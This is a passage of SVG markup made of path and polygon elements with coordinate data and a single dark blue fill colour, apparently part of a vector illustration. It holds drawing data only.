                        <path d="M9.475,43.5037618 C9.495,43.5027618 9.507,43.5017618 9.525,43.5007618 C9.496,43.4947618 9.476,43.4937618 9.475,43.5037618" id="Fill-539" fill="#3C4F6A"></path>
                        <polygon id="Fill-541" fill="#3C4F6A" points="10.413 42.491 10.429 42.509 10.587 42.503"></polygon>
                        <path d="M14.5060042,43.49475 L14.5090042,43.48975 C14.4830042,43.51875 14.4880042,43.51375 14.5060042,43.49475" id="Fill-543" fill="#3C4F6A"></path>
                        <path d="M15.433,45.1945 C15.549,45.4535 15.414,45.5165 15.567,45.8055 C15.546,45.6945 15.527,45.3635 15.433,45.1945" id="Fill-545" fill="#3C4F6A"></path>
                        <path d="M11.475,42.5017077 C11.492,42.5007077 11.508,42.5007077 11.525,42.5047077 C11.503,42.4927077 11.488,42.4927077 11.475,42.5017077" id="Fill-547" fill="#3C4F6A"></path>
                        <path d="M15.4905,46.485 L15.4905,46.487 L15.5095,46.515 C15.5015,46.503 15.4965,46.495 15.4905,46.485" id="Fill-549" fill="#3C4F6A"></path>
                        <path d="M15.44,43.5185 C15.49,43.5085 15.526,43.4955 15.56,43.4815 C15.532,43.4855 15.498,43.4945 15.44,43.5185" id="Fill-551" fill="#3C4F6A"></path>
                        <path d="M15.517,42.4755 L15.483,42.5245 C15.506,42.4985 15.514,42.4845 15.517,42.4755" id="Fill-553" fill="#3C4F6A"></path>
                        <path d="M15.5083084,44.4645 C15.4893084,44.4915 15.4513084,44.5045 15.4913084,44.5355 C15.5053084,44.5305 15.5153084,44.5265 15.5263084,44.5225 C15.4873084,44.5125 15.4673084,44.4975 15.5083084,44.4645" id="Fill-555" fill="#3C4F6A"></path>
                        <path d="M15.4725,44.528 C15.4935,44.519 15.5095,44.512 15.5275,44.504 L15.5095,44.472 L15.4725,44.528 Z" id="Fill-557" fill="#3C4F6A"></path>
                        <path d="M10.3785332,44.546792 C10.4565332,44.518792 10.5425332,44.498792 10.6275332,44.481792 C10.4295332,44.510792 10.3485332,44.363792 10.3785332,44.546792" id="Fill-559" fill="#3C4F6A"></path>
                        <path d="M11.4784142,42.5585 C11.4924142,42.4885 11.5054142,42.4545 11.5234142,42.4415 C11.5114142,42.4435 11.4994142,42.4475 11.4874142,42.4525 C11.4794142,42.4935 11.4734142,42.5325 11.4784142,42.5585" id="Fill-561" fill="#3C4F6A"></path>
                        <path d="M16.5128304,44.416 L16.4858304,44.584 C16.5088304,44.536 16.5178304,44.475 16.5128304,44.416" id="Fill-563" fill="#3C4F6A"></path>
                        <path d="M12.52,46.4830506 L12.48,46.5140506 C12.495,46.5220506 12.508,46.5140506 12.52,46.4830506" id="Fill-565" fill="#3C4F6A"></path>
                        <path d="M16.593,44.439 C16.497,44.477 16.443,44.513 16.407,44.548 C16.43,44.553 16.448,44.559 16.482,44.561 L16.593,44.439 Z" id="Fill-567" fill="#3C4F6A"></path>
                        <path d="M10.5015,44.5 L10.4985,44.5 L10.5015,44.5 Z" id="Fill-569" fill="#3C4F6A"></path>
                        <path d="M11.3087203,45.582833 C11.3257111,45.5816144 11.3021855,45.5917698 11.2782242,45.6031438 C11.2760459,45.6011128 11.2716893,45.5994879 11.2629761,45.597863 L11.2481637,45.6019252 C11.2712536,45.5950195 11.2926009,45.5881138 11.3087203,45.582833 M10.5079787,46.2738079 C10.5114639,46.2482163 10.5097213,46.2197811 10.5071073,46.1913459 C10.5467523,46.1576299 10.5890113,46.1356942 10.58814,46.1535677 C10.5602578,46.1633169 10.5402175,46.2197811 10.5079787,46.2738079 M10.4931663,46.0918228 L10.4905523,46.0934476 C10.4866314,46.0759803 10.4827104,46.0613565 10.4809678,46.0516073 C10.4831461,46.0601379 10.4866314,46.0715119 10.4931663,46.0918228 M10.0043566,44.4641117 C10.0056636,44.5278877 10.1638079,44.4840163 10.2570389,44.4917344 C10.3080111,44.5648535 10.1411536,44.5343872 10.061428,44.5656659 C10.1071722,44.6103498 10.2570389,44.6375663 10.2535537,44.6733134 C10.2274141,44.6777818 10.2178296,44.6854999 10.1842839,44.6794066 C10.3158529,44.721247 10.2017102,44.828082 10.3659538,44.8764218 C10.3524483,44.8817026 10.3385072,44.8849524 10.3267444,44.8865772 C10.4069057,44.8719534 10.488374,44.865454 10.5463167,44.8638291 C10.5515446,44.8922643 10.6517462,44.910544 10.5476237,44.9280114 C10.549802,44.9101378 10.5071073,44.9113565 10.4735616,44.9052632 L10.5210484,44.9320735 C10.3729243,44.9686331 10.4661554,44.8947016 10.3546266,44.9016073 C10.4082127,44.9568528 10.5376035,45.0173791 10.4983942,45.0649065 C10.351577,45.0835924 10.4413228,44.9633522 10.3141103,45.0311905 L10.3655181,44.9584776 C10.136797,45.0259096 10.3785879,44.9150124 10.1333117,44.9796009 C10.097152,45.0738432 10.2156513,45.0766868 10.1794916,45.1705229 C10.2631382,45.1859591 10.3006049,45.1563053 10.3838158,45.1713353 C10.5402175,45.2915755 10.0200403,45.2964501 10.2239288,45.3793183 C10.3236948,45.3975981 10.5114639,45.395567 10.4173615,45.4694985 L10.2483258,45.4569058 C10.2387413,45.5470859 10.4922949,45.4898093 10.3873011,45.5938009 C10.3197739,45.577146 10.3267444,45.5267751 10.3075754,45.5405864 C10.1799273,45.6080184 10.4051631,45.5722714 10.4099553,45.6421407 L10.2640095,45.6758567 C10.2997336,45.8419994 10.4164902,45.9764572 10.4535213,46.1145709 C10.410391,46.1312258 10.3637755,46.1251326 10.3232592,46.1913459 C10.372053,46.2924939 10.3711817,46.4220771 10.3507057,46.5825328 C10.4400158,46.6117804 10.5232267,46.654027 10.6103586,46.6954611 L10.7833153,46.5857825 C10.8020487,46.5882198 10.7889789,46.6402156 10.7510765,46.6609326 C10.8190394,46.7100849 10.801613,46.5882198 10.8726254,46.545567 C10.9244689,46.53988 10.9018146,46.6154363 10.8490998,46.6487461 C11.0704147,46.5597846 11.3731979,46.4602615 11.4629437,46.5935006 L11.4420321,46.6276229 C11.5156585,46.680431 11.544412,46.3887673 11.6080182,46.5037267 L11.5927702,46.5240375 C11.7561424,46.5849701 11.9473968,46.4866656 12.0619752,46.6735254 C12.0976992,46.5037267 12.2222978,46.7592371 12.2484373,46.521194 C12.3355692,46.6450902 12.3055087,46.6861181 12.4344638,46.7734547 C12.4693165,46.7864537 12.4976344,46.6272166 12.5433786,46.6048747 L12.5359724,46.7299895 L12.6048066,46.6020312 L12.6265895,46.7535501 L12.6701554,46.7238963 C12.6540361,46.7153657 12.638788,46.6658072 12.6435802,46.6300602 C12.7124144,46.5768457 12.7956253,46.7259273 12.7930114,46.7901096 L12.953334,46.6930238 C12.9467991,46.7429884 12.9197882,46.7588309 12.8971339,46.7897034 C12.987751,46.6670259 12.9036688,46.9221301 12.9864441,46.8100142 C12.9781665,46.7807666 12.9964642,46.7356765 12.9999495,46.7104911 C13.0321883,46.7880785 13.1171418,46.7937656 13.1824907,46.7653304 L13.1646287,46.8510421 C13.2770288,46.8790711 13.4064196,46.8234194 13.5336321,46.8323562 C13.4909374,46.7892972 13.5114134,46.6406218 13.5497514,46.6284353 L13.5558507,46.7612682 C13.5854755,46.6812435 13.5201266,46.7092724 13.5763267,46.6121866 C13.6229422,46.6300602 13.5985453,46.7641117 13.5684848,46.8055459 L13.6290414,46.7632993 C13.6299127,46.8027023 13.6151003,46.822607 13.6081298,46.8729779 C13.637319,46.7921407 13.6991826,47.0110916 13.7431841,46.8705406 L13.7436198,46.9103498 C13.871268,46.9184741 13.9318246,46.8762276 14.0363828,46.8758214 C14.0455317,46.7616744 14.084741,46.7892972 14.121772,46.699117 C14.1953984,46.7397387 14.2742528,46.8343873 14.3670482,46.8299189 C14.4354467,46.7767045 14.3918807,46.7340517 14.4254265,46.6682445 C14.4232482,46.7722361 14.515608,46.7677677 14.4633289,46.8396681 C14.5748576,46.8291064 14.6057894,46.8270753 14.7504283,46.7507066 C14.7386655,46.7076476 14.7225461,46.6881492 14.7334376,46.6528083 C14.7604485,46.6373721 14.7883306,46.6999295 14.7817958,46.7494879 L14.7743896,46.7600496 C14.941247,46.6134053 15.1155107,47.0833982 15.2549217,46.8741965 L15.2470798,46.8843519 L15.3838768,46.7787355 C15.4422552,46.800265 15.3429249,46.8546981 15.3830055,46.9217239 C15.4697017,46.8396681 15.4871281,46.84698 15.5929933,46.8668846 C15.6792538,46.8851644 15.7720492,46.9115685 15.8552601,46.8579478 C15.9654819,47.0196222 16.1284185,47.0184035 16.2486604,46.9753445 C16.3723876,46.9322855 16.4603908,46.8660722 16.6080793,46.8932887 L16.548394,46.8416992 C16.5392451,46.7641117 16.62507,46.8445427 16.6677646,46.8347935 C16.6220204,46.7966091 16.5784544,46.8161075 16.5740979,46.7697988 C16.7126375,46.6190923 16.7980267,46.4728542 16.8760097,46.3018369 C16.957478,46.1267574 16.977954,45.8635289 16.9997369,45.6336101 C17.0119354,45.5405864 16.5950095,45.6124868 16.7692732,45.4824974 L16.915219,45.5044331 C16.7274499,45.3326034 16.8882082,45.1254328 16.7257073,44.9552279 C16.7596887,44.9637585 16.802819,44.9605087 16.8036903,44.9783823 C16.9047632,44.9316673 16.7967197,44.8362064 16.7113305,44.8422996 C16.7187367,44.813052 16.7875709,44.8297069 16.8293942,44.8089898 C16.8873368,44.7659308 16.6878049,44.7228718 16.7893135,44.6944367 C16.8063042,44.6895621 16.8241663,44.702561 16.8333151,44.7090605 C16.7806003,44.6879372 16.8354934,44.5916638 16.7174297,44.6245673 C16.7688375,44.5522607 16.6525165,44.4986401 16.7187367,44.4389262 C16.5815041,44.414147 16.7731941,44.3174674 16.5819397,44.3211233 C16.7792934,44.3105617 16.7296282,44.1895091 16.6337832,44.1533558 C16.6939041,44.163105 16.6917258,44.1111092 16.7758081,44.1220771 C16.7684019,44.0729248 16.7278856,44.0306783 16.6276839,44.0473331 C16.8546624,43.9388732 16.4224884,43.8799718 16.7191724,43.8056341 C16.6002374,43.6683328 16.5174622,43.5387496 16.4595195,43.4111975 C16.6555661,43.4006358 16.4917583,43.5545921 16.6969538,43.5330626 C16.6054653,43.414041 16.4329443,43.3754504 16.4608265,43.1605617 C16.4830451,43.1028789 16.547087,43.1666549 16.5819397,43.1800601 C16.4847877,42.9980749 16.5623351,42.7539386 16.4447071,42.6401978 C16.4616978,42.6276051 16.4826094,42.6328859 16.4982931,42.6414165 C16.4891443,42.6101378 16.5178978,42.5353939 16.4346869,42.6060756 L16.4599551,42.6223243 C16.3588822,42.7445956 16.2347193,42.7072236 16.1632712,42.7450018 C16.1462805,42.7543448 16.132775,42.7628753 16.1236262,42.7705934 C16.4124683,42.5630166 16.0269099,42.6990993 16.388507,42.4366832 C16.3475551,42.447651 16.2830775,42.4801484 16.2412542,42.5313317 C16.2212139,42.5130519 16.2342836,42.4817732 16.3257721,42.4281526 C16.1484588,42.4537443 16.1336464,42.5410809 16.0216819,42.5264571 C16.0482572,42.4886789 16.0818029,42.4768986 16.1275471,42.4346521 C16.0090478,42.500053 15.9127671,42.5682974 15.8382694,42.5256447 C15.8561314,42.5028965 15.859181,42.4716178 15.8883702,42.47568 C15.7097499,42.4675556 15.5315653,42.6458849 15.4352846,42.558142 C15.4932273,42.3883434 15.4017389,42.496397 15.4152443,42.3448781 L15.3446675,42.3826563 L15.3607869,42.4586189 C15.3045868,42.4496821 15.2396736,42.5532674 15.1978503,42.4984281 L15.2479511,42.4415578 L15.138165,42.4578064 L15.1904441,42.5215825 C15.1233526,42.5926704 15.1717108,42.7129106 15.1020053,42.6625398 C15.118996,42.6487284 15.0453696,42.6544154 15.0275076,42.561798 L15.0279432,42.561798 C14.9935261,42.6064818 14.9582378,42.653603 14.9207711,42.6113564 C14.9164145,42.561798 14.9512672,42.4460261 14.9486532,42.4131226 C14.9046517,42.5358001 14.8114206,42.4330272 14.7587058,42.5630166 C14.7743896,42.5325503 14.785281,42.4537443 14.7839741,42.4370894 L14.7473787,42.5366125 C14.7251601,42.5012716 14.7234174,42.485023 14.7360515,42.4224656 C14.6593755,42.3944366 14.7360515,42.616231 14.6532763,42.5232074 C14.6615538,42.5158955 14.6598112,42.500053 14.6772375,42.4862416 C14.5887987,42.432621 14.4868545,42.5305193 14.4071288,42.4699929 C14.4019009,42.3160367 14.4877258,42.441964 14.4750917,42.3107559 C14.3470078,42.3237549 14.1932201,42.462681 14.0768991,42.4131226 L14.0969394,42.432621 C14.0525022,42.6446662 14.0215704,42.316443 13.9470727,42.4102791 C13.9640634,42.3964677 13.9823611,42.294101 13.9749549,42.3172554 C13.8969719,42.2737902 13.7993842,42.3505652 13.6652011,42.4033734 L13.6878554,42.350159 C13.6455965,42.2957259 13.5632569,42.3075062 13.5140274,42.2766337 C13.4913731,42.3294419 13.4621839,42.3172554 13.4700258,42.3993112 C13.3489125,42.0678382 13.1384891,42.5317379 13.028703,42.254698 C13.0461294,42.2559166 13.0761899,42.2112328 13.0622488,42.2096079 L12.9332936,42.2461674 C12.9306797,42.3404098 12.9420068,42.3042565 12.9581262,42.3798128 C12.9350363,42.4334334 12.8953913,42.472024 12.8644595,42.4683681 C12.9280657,42.4131226 12.8836285,42.3188803 12.8666378,42.2644472 C12.8670734,42.2932886 12.854875,42.3237549 12.8531323,42.3530025 C12.8104377,42.1799541 12.8178439,42.539456 12.7450888,42.417591 L12.7559803,42.3692512 C12.7198206,42.3907807 12.6810469,42.4517132 12.6479368,42.4338396 C12.6470655,42.3245673 12.6893245,42.3875309 12.7032656,42.2989756 C12.6527291,42.2993819 12.578667,42.4923349 12.5477352,42.3794066 C12.5725678,42.3517838 12.6030639,42.3550336 12.6278965,42.3274108 C12.5960934,42.1953903 12.5860732,42.226669 12.5520918,42.2027022 L12.5551414,42.205952 L12.4793367,42.1389262 L12.4958918,42.1754857 C12.3969971,42.4496821 12.3630157,42.2128577 12.2554079,42.3871247 C12.3590948,42.2222006 12.2815474,42.2880078 12.3042017,42.1665489 C12.287211,42.1299894 12.2602001,42.0885553 12.2737055,42.0552455 C12.2209908,42.1490816 12.2179412,41.9699399 12.1430078,42.1076475 C12.1460574,42.0682444 12.1011845,42.0991169 12.1229675,42.0012187 C12.0676387,42.0264041 12.1264527,42.071088 12.1155612,42.119834 C12.0188449,42.245355 11.9513177,41.9358177 11.8127781,42.1072413 C11.7047346,42.1718297 11.6690105,42.3022254 11.5696802,42.3578771 C11.5470259,42.2916637 11.6132461,42.2177323 11.6132461,42.2177323 C11.5718585,42.1539562 11.5326492,42.1604557 11.4803701,42.1998587 C11.4943112,42.1669551 11.4882119,42.1368951 11.4799344,42.0909926 C11.4407251,42.0970858 11.4354972,42.2315436 11.3936739,42.1677676 C11.4084863,42.1247086 11.428091,42.0556517 11.4520522,42.0138114 C11.4032584,42.0450901 11.3496723,42.1133345 11.2995715,42.1438008 C11.2965219,42.0739315 11.3405235,42.043059 11.3627421,42 C11.3069777,42.0251854 11.2211528,42.0467149 11.1910923,42.15355 L11.2189745,42.1962028 C11.1998055,42.1990463 11.2215885,42.1019604 11.2381435,42.0836807 C11.2934723,42.003656 11.2969575,42.1283645 11.2939079,42.1681738 L11.2581839,42.1897033 C11.2612335,42.4240904 11.3936739,42.1677676 11.4577158,42.1884846 L11.4084863,42.3530025 L11.4938755,42.2217944 C11.5025887,42.2668845 11.4999747,42.361533 11.4642507,42.3830625 C11.5004104,42.4712116 11.5139158,42.3282233 11.541798,42.4253091 C11.544412,42.4403391 11.5413624,42.4480572 11.5365701,42.4541505 L11.5892849,42.4094666 C11.5753438,42.4435888 11.5810074,42.5288944 11.5561748,42.5012716 C11.6263159,42.6072943 11.7056059,42.3907807 11.7199827,42.5211763 L11.7117051,42.5309255 C11.8336897,42.4870541 11.738716,42.4090604 11.8441455,42.2741964 L11.8620076,42.5845461 L11.8890184,42.462681 C11.8999099,42.4683681 11.9221285,42.4805546 11.9116727,42.5293006 C11.9665658,42.4500883 11.9112371,42.4748675 11.9473968,42.3980926 C11.9892201,42.5167079 12.110769,42.3635641 12.0981349,42.5613917 C12.1308093,42.4699929 12.0528263,42.4829919 12.1220961,42.4249029 C12.112076,42.6377605 12.1970295,42.3964677 12.2362389,42.4992406 C12.2061784,42.6060756 12.1643551,42.543112 12.2040001,42.6462911 C12.2593288,42.4655246 12.2989738,42.6978806 12.3477676,42.6678206 C12.3691149,42.5215825 12.4510189,42.6174497 12.5311802,42.5772342 C12.519853,42.625574 12.6588283,42.6731014 12.7198206,42.7340339 L12.7150284,42.7584069 C12.7477028,42.6121689 12.8143587,42.6479159 12.8696874,42.6231367 C12.8561819,42.711692 12.8422408,42.745408 12.8091307,42.7819675 L12.8574889,42.7868421 C12.8753509,42.7405334 12.8936486,42.717379 12.9271944,42.7039739 L12.9001835,42.8132462 C12.9655324,42.8144649 13.0470007,42.6974744 13.1197558,42.7811551 C13.1380535,42.6783822 13.0918736,42.4858354 13.1881543,42.426934 C13.1842333,42.4833981 13.1746488,42.5788591 13.1493806,42.5991699 C13.1576581,42.5930767 13.1820551,42.5561109 13.1938179,42.5817026 L13.1467667,42.6714765 C13.1790054,42.7169728 13.1763915,42.595514 13.2055806,42.6072943 C13.1942535,42.6869128 13.2203931,42.6666019 13.2077589,42.7295655 C13.1990458,42.7364712 13.185976,42.6934122 13.1698566,42.7234723 C13.2020954,42.741752 13.2369481,42.7933416 13.2426117,42.8554928 C13.2456613,42.8095903 13.2569884,42.7482515 13.2826923,42.7405334 C13.3480412,42.7421583 13.2922768,42.8388379 13.3245156,42.883928 C13.3476056,42.8307135 13.3807157,42.8924585 13.3977064,42.773437 C13.4164397,42.7762805 13.4120831,42.8323384 13.4155684,42.8656482 C13.4556491,42.816496 13.5724057,42.8680855 13.5514941,42.7372837 L13.5445235,42.7279407 L13.5506228,42.7234723 L13.5501871,42.7230661 L13.5506228,42.7234723 C13.6752213,42.6174497 13.7680167,42.816496 13.8825951,42.7779054 L13.8773672,42.8177146 C13.9483796,42.7799364 14.02462,42.807153 14.0816914,42.7271282 C14.1008604,42.7291593 14.1174154,42.8047157 14.1030387,42.8510244 C14.1561891,42.8270576 14.1675162,42.78278 14.2302512,42.8567114 C14.1714372,42.9204875 14.2394,42.9200813 14.1727442,42.9018015 C14.2324295,42.9432356 14.2385287,43.0090428 14.3217396,42.9078948 C14.2851442,43.0074179 14.3531071,43.0419463 14.3875242,43.0147298 L14.3522358,42.9367362 C14.3883955,42.9257683 14.417149,42.938361 14.4467738,42.9505475 L14.4123567,43.082568 C14.5221429,43.2608972 14.6855151,42.8319322 14.749557,43.1166902 C14.7966082,43.0269163 14.686822,43.0423525 14.7321306,42.9363299 C14.7905089,42.9611092 14.8279756,43.1609679 14.846709,43.1634052 C14.9198997,43.2470859 14.9495246,42.9761392 15.0296859,43.0366655 C15.024458,42.9879195 15.0309928,42.8587425 15.1015696,42.8213706 C15.159948,42.8457436 15.1494922,43.0305723 15.1063619,43.0642883 C15.0915495,43.0667256 15.0863216,43.0508831 15.0893712,43.0346344 C15.0671526,43.0496645 15.0392704,43.067538 15.0562611,43.1219711 L15.0702022,43.0752561 C15.0937278,43.1272519 15.17781,43.1317203 15.1481852,43.208089 C15.199593,43.1674674 15.17781,43.1317203 15.1473139,43.1032851 C15.2152767,43.1812787 15.2679915,43.1191275 15.3411822,43.1747793 C15.3320334,43.1467503 15.3281124,43.0890675 15.3403109,43.0910986 C15.4444335,43.162999 15.4152443,43.0078241 15.4744939,42.9932003 C15.4879994,43.0687566 15.429621,43.1646238 15.4858211,43.1089721 C15.4940986,43.1601554 15.4492257,43.2336807 15.4361559,43.2718651 C15.4893064,43.1841222 15.4509683,43.3352349 15.4396412,43.3510774 L15.4156799,43.3872307 C15.4287497,43.3657012 15.4331063,43.3669198 15.4331063,43.3669198 L15.4827715,43.275521 C15.4792862,43.2921759 15.4832071,43.2929884 15.4588102,43.3307665 C15.5049901,43.2722713 15.5468134,43.1792476 15.6230537,43.1008478 C15.6038847,43.1479689 15.7145422,43.058195 15.6186972,43.1764041 C15.6134692,43.1317203 15.5206738,43.2946132 15.4849498,43.3112681 C15.4984552,43.2974568 15.5036831,43.2982692 15.4949699,43.3149241 C15.4836428,43.3271106 15.4744939,43.3376722 15.4670877,43.3453904 C15.3851838,43.451413 15.5903793,43.2137761 15.625232,43.221088 C15.5790522,43.2613035 15.5415855,43.2998941 15.5224165,43.3193925 C15.510218,43.331579 15.5049901,43.3376722 15.5110893,43.3336101 C15.511525,43.3267044 15.6300243,43.2194631 15.68666,43.1889968 C15.6326382,43.2580537 15.7310972,43.183716 15.726305,43.2048393 L15.7511376,43.1678736 C15.8243283,43.1203462 15.8169221,43.1455316 15.8421903,43.1564995 C15.7846833,43.1942777 15.8008027,43.1597492 15.7764058,43.1845285 C15.9088462,43.1370011 15.6465793,43.3149241 15.7367608,43.2958319 C15.6875313,43.3291417 15.5964785,43.3539209 15.5624971,43.3742318 C15.6622631,43.3644825 15.4601172,43.4201343 15.5428924,43.4144472 C15.6452724,43.3941364 15.6195685,43.389668 15.7219484,43.3994172 C15.6958088,43.3835747 15.6705406,43.3717944 15.645708,43.3644825 C15.6953732,43.3592017 15.7463453,43.3600142 15.7973174,43.3657012 C15.7968818,43.3429531 15.7293546,43.3397033 15.7459096,43.3242671 C15.8304275,43.3181738 15.8051593,43.3275168 15.8883702,43.2901449 C15.7380678,43.3592017 15.9842152,43.3413282 15.8840136,43.4018545 L15.6269747,43.4201343 C15.5206738,43.5127517 15.7720492,43.5594667 15.7171561,43.6736136 L15.7589794,43.635023 C15.861795,43.6419287 15.7790197,43.7012364 15.823457,43.7337337 C15.7376321,43.7369834 15.708443,43.7613565 15.6561638,43.7804486 C15.7197701,43.7739492 15.6574708,43.8608796 15.8295562,43.8576299 L15.7210771,43.9153127 C15.6827391,44.0071177 15.9741951,43.9969622 15.9524121,44.0842989 C15.8570028,44.0660191 15.7999314,44.1090781 15.7284833,44.0574886 C15.7297903,44.0855175 15.7162848,44.1123278 15.7759701,44.1082657 C15.723691,44.1289827 15.8983904,44.178135 15.8195361,44.2102261 C15.8574384,44.2191629 15.9476199,44.2163194 15.9436989,44.2484105 C15.9267082,44.2532851 15.90144,44.2516602 15.90144,44.2516602 C15.9436989,44.2484105 15.9633036,44.2967503 16.0556634,44.2618157 C15.7960105,44.3698694 16.0966153,44.5043271 15.8739935,44.597757 C15.9084105,44.6574709 15.942392,44.7297775 15.9537191,44.7854292 C15.9275795,44.7838044 15.9105888,44.7882728 15.9188664,44.7773049 C15.8456756,44.8609856 16.1689348,44.8057401 16.0879021,44.9007948 C15.9532834,44.9564466 16.0090478,44.8597669 15.958947,44.8918581 C15.6779468,44.9259803 16.0068695,44.9950372 15.8474182,45.0669375 L15.8295562,45.0539386 C15.7376321,45.1067468 15.9463129,45.1563053 15.9323718,45.2318616 C15.9323718,45.2318616 15.9075392,45.2302367 15.8901129,45.2347051 C16.038237,45.2741082 16.0940014,45.3663194 16.1406169,45.4345638 C16.0286525,45.4207525 16.079189,45.4065349 15.9680959,45.4288768 C15.9868292,45.4593431 16.1475875,45.4057224 16.1846185,45.466655 C16.1262402,45.4922466 16.0774463,45.5422113 15.9585114,45.5576476 L15.9467486,45.4983399 C15.7947035,45.5405864 15.958947,45.5755211 15.9345501,45.6092371 L15.8665873,45.6104558 C15.8962121,45.6957613 16.0687331,45.7030732 16.0617626,45.764412 L16.1127347,45.7583187 C16.2874341,45.8090958 16.0195036,45.7835041 16.1502014,45.8354999 L15.976809,45.8184388 C16.0199393,45.8395621 16.1536867,45.9346168 16.1924604,46.006111 C16.0565347,45.9195868 15.9855222,45.8558108 15.9066679,45.8196575 C15.9066679,45.8346875 15.9240943,45.8728719 16.0134044,45.919993 C15.9955424,45.9045568 15.9506695,45.8801838 15.9776804,45.8822149 C16.118834,45.9512717 16.1946387,46.0333275 16.194203,46.0897917 C16.0181967,45.9886437 15.9981563,46.0020488 15.9802943,46.0207348 C15.9650462,46.039827 15.9367284,46.0670435 15.8069019,45.9549277 C15.8474182,46.0239845 15.8012384,46.0182975 15.7607221,45.9927058 C15.7175918,45.9679266 15.6801251,45.9285236 15.6640057,45.9370541 C15.7790197,46.1856589 15.6518073,45.9431474 15.7376321,46.1970329 C15.7184631,46.2116568 15.707136,46.2071884 15.7014724,46.1905335 C15.6653127,46.1389439 15.6374305,46.0877606 15.6178258,46.0369835 C15.6025778,45.9634582 15.6261034,45.9825504 15.6173902,45.9260863 C15.5964785,45.9057754 15.5995281,45.8196575 15.5956072,45.7534441 C15.5860227,45.8419994 15.6156475,45.8822149 15.5563979,45.8448429 C15.5799235,45.8842459 15.5912506,45.9232428 15.5916863,45.9614271 C15.5132676,46.0893855 15.5206738,45.7485695 15.4091451,45.8732781 L15.450097,45.7973155 C15.3895404,45.8399683 15.237931,45.7835041 15.1682255,45.9797069 C15.159948,45.9504593 15.1507991,45.8818086 15.17781,45.8651537 C15.0418843,45.8277818 14.8576005,46.0597316 14.7587058,45.9309609 L14.7730826,45.8708408 C14.7465074,45.8870895 14.7208035,45.9821442 14.6929213,45.9195868 C14.6959709,45.8944014 14.707298,45.8594667 14.6955352,45.8554045 C14.6807228,45.8753092 14.6206018,45.9577712 14.5887987,45.9203992 L14.6219088,45.8537797 C14.493825,45.7668493 14.4053862,46.0081421 14.2903721,46.0430767 C14.3025706,45.8647475 14.201062,45.8009715 14.1496542,45.7688803 L14.1531395,45.7436949 C13.9989161,45.7128224 13.8782385,45.8765278 13.729243,45.9382728 C13.6521314,45.7392265 13.4303808,45.8395621 13.2935838,45.7229778 C13.3136241,45.7566938 13.280514,45.861904 13.2539388,45.8781527 C13.2225714,45.8399683 13.1519946,45.996768 13.1685496,45.8334688 L13.1798768,45.8371248 C13.1655,45.6750442 13.0927449,45.7136348 13.0387232,45.7063229 L13.0156332,45.919993 C12.8940843,45.6003003 12.6357384,46.0130167 12.5764887,45.7294773 C12.5385864,45.7810668 12.4967631,45.7782233 12.4588607,45.8294067 L12.4680096,45.7148535 C12.3747785,45.6803251 12.3285986,45.6632639 12.209228,45.683981 L12.2388528,45.6031438 C12.1730683,45.5917698 12.1334233,45.929336 12.0719953,45.9325857 L12.0645891,45.7603498 C11.9491394,45.7562876 11.8419672,45.5990817 11.7173687,45.7477571 C11.720854,45.7229778 11.7273889,45.6734194 11.7469935,45.6677323 C11.6925361,45.6600142 11.5439763,45.539774 11.5483329,45.775786 C11.5526895,45.6994173 11.5230647,45.6937302 11.4838554,45.7156659 C11.4555375,45.7380079 11.4442104,45.788785 11.4171995,45.8212823 L11.4450817,45.7095727 C11.3949809,45.8513424 11.3771188,45.889933 11.3178692,45.9264925 C11.3130769,45.9118687 11.3466227,45.837531 11.3466227,45.8667786 C11.3431374,45.8070647 11.2725606,45.9699577 11.2577482,45.908619 L11.31177,45.8391559 C11.2860661,45.8290004 11.2686397,45.8667786 11.1919637,45.9468033 C11.134021,45.9890499 11.1331497,45.9147122 11.2202815,45.8172201 C11.1653885,45.876934 11.0686721,45.9549277 11.0721574,45.9252738 C11.1061388,45.8887143 11.1366349,45.8663724 11.1514474,45.8554045 C11.154497,45.8428118 11.151883,45.8379372 11.1444768,45.837531 C11.1418629,45.809502 11.0072442,45.8830273 11.0996039,45.7814731 C11.1379419,45.7542565 11.1571109,45.7392265 11.1684381,45.7290711 C11.1684381,45.7656306 11.1640815,45.7997528 11.1553683,45.8042212 C11.2607978,45.7087602 11.2786599,45.6819499 11.425477,45.5686154 C11.3457514,45.6405158 11.1684381,45.7258213 11.2167962,45.6669199 C11.2272521,45.6600142 11.2372722,45.653921 11.2538273,45.6433593 L11.2660257,45.6388909 C11.2764816,45.6287355 11.2660257,45.6307666 11.2472924,45.6356412 C11.2647188,45.6206112 11.2782242,45.6112682 11.2790955,45.6051749 C11.369277,45.5649595 11.3265824,45.5702403 11.330939,45.5608973 C11.2102614,45.5966444 11.2281234,45.5726776 11.1301001,45.6161428 C11.1383776,45.6112682 11.1449125,45.6153304 11.150576,45.6230485 C11.154497,45.6242671 11.1558039,45.625892 11.1632102,45.6250796 L11.1527543,45.6275169 C11.1566753,45.6360474 11.1605962,45.6470153 11.1632102,45.659608 C11.1017822,45.6762629 11.0495031,45.6766691 11.114852,45.6364536 C11.0373046,45.6531085 10.9567077,45.6624515 10.9188053,45.6640764 C11.0839202,45.5848641 11.1732303,45.5405864 11.2786599,45.5324621 C11.2037265,45.4512187 11.2176676,45.322448 10.9841542,45.2810138 C10.9532224,45.2570471 11.0477605,45.2468916 11.0830489,45.2351113 C11.1074458,45.2485165 11.1052675,45.2667963 11.1383776,45.2724833 C11.0760783,45.2245497 11.1043962,45.1205582 10.9432022,45.1185271 C11.0107294,45.0486578 11.0935047,45.1457436 11.0612659,45.0580008 L11.110931,45.0669375 C11.3540289,44.8743907 10.6809354,44.8061463 10.9954814,44.5900389 C10.9758767,44.6046627 10.9675992,44.6119746 10.9405883,44.6168492 C11.0695434,44.3844932 10.7711168,44.1659485 10.9854612,43.9319675 C11.0272845,43.8661604 10.9240332,43.8657542 10.8434363,43.8328506 L10.9732627,43.8109149 L10.8172967,43.7552632 C10.7001044,43.6699576 11.1279218,43.5749029 10.9096565,43.4709114 L10.8225246,43.4916284 C10.8360301,43.4485694 10.760661,43.361639 10.8630409,43.3624515 C10.8460502,43.3592017 10.7698099,43.3543271 10.8146828,43.3352349 L10.8830813,43.3295479 L10.7580471,43.2336807 C10.8020487,43.1504062 11.0312054,43.2288061 11.0364333,43.1114094 C11.0068085,43.0695691 10.8277525,43.000106 10.7828796,43.0191982 C10.7807013,43.0370717 10.742799,43.0671318 10.6744005,43.0724126 L10.6356268,43.0350406 C10.4326096,43.0407277 10.2234932,43.0232604 10.0893101,43.1296892 L10.2178296,43.1898093 L10.1211133,43.2178382 L10.1110931,43.1613741 C10.0209116,43.1995585 10.1041226,43.2149947 10.1616296,43.2344931 C10.1102218,43.2430237 